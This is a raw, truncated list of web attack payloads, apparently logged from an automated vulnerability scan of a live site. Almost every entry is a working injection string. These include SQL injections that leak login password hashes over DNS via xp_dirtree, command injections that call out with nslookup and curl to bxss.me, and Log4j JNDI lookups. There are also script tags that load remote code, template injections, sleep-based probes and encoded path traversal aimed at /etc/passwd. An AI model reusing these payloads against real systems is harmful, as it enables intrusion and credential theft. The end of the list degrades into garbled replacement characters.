hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\uf